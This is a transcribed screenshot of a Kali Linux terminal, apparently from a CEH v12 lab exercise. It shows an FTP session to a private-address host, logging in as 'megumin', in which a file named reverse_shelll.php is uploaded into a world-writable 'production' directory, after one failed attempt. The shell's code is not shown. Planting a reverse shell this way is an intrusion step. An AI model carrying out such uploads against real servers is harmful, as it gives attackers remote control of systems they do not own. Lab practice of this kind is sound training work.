 Applications Places Terminal May 31 21:07 99 %
root@kali: /home/altamash/Desktop
altamash@kali: ~ × root@kali: /home/altamash/Desktop × altamash@kali: ~ ×
150 Opening BINARY mode data connection for hello.php (107 bytes).
100% |***********************| 107 1.18 MiB/s 00:00 ETA
226 Transfer complete.
107 bytes received in 00:00 (267.92 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||63509|)
150 Here comes the directory listing.
-rw-r--r-- 1 33 33 107 Jan 16 2020 hello.php
-rw-r--r-- 1 33 33 93 Jan 16 2020 notes
drwxr-xrwx 2 1001 1001 4096 Jan 14 2020 production
226 Directory send OK.
ftp> cd production
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||9723|)
150 Here comes the directory listing.
-rw-rw-r-- 1 1001 1001 52 Jan 14 2020 meow.txt
226 Directory send OK.
ftp> put reverse_shelll.php
local: reverse_shelll.php remote: reverse_shelll.php
ftp: Can't open `reverse_shelll.php': No such file or directory
ftp> bye
221 Goodbye.
CEHV12
┌──(root㉿kali)-[/home/altamash]
└─# cd Desktop
┌──(root㉿kali)-[/home/altamash/Desktop]
└─# ftp 192.168.243.24
Connected to 192.168.243.24.
220 (vsFTPd 3.0.3)
Name (192.168.243.24:altamash): megumin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd production
250 Directory successfully changed.
ftp> put reverse_shelll.php
local: reverse_shelll.php remote: reverse_shelll.php
229 Entering Extended Passive Mode (|||49830|)
150 Ok to send data.
100% |*************************************************************************************************************************************************************************************************| 5494 116.43 MiB/s 00:00 ETA
226 Transfer complete.
5494 bytes sent in 00:00 (12.71 MiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||48105|)
150 Here comes the directory listing.
-rw-rw-r-- 1 1001 1001 52 Jan 14 2020 meow.txt
-rw-rw-r-- 1 1001 1001 5494 Jun 01 09:05 reverse_shelll.php
226 Directory send OK.
ftp>